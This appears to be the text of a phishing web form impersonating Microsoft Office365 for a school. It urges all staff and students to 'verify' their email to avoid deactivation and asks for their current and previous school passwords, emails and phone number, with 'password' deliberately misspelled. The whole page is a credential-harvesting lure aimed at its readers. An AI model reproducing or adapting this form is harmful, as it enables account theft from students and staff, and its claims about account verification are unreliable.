 Office

HELLO

ALL STAFFS AND STUDENTS ARE TO VERIFY THEIR MICROSOFT OFFICE365 EMAIL NOW TO ENJOY OUR NEW FEATURES AND AVOID DEACTIVATION

FULL NAME

CURRENT SCHOOL EMAIL

CURRENT SCHOOL PASSW**RD

PREVIOUS SCHOOL EMAIL

PREVIOUS SCHOOL PASSW**RD

PHONE NUMBER

This form is protected by reCAPTCHA, and the Google Privacy Policy and Terms of Service apply.

Submit

Office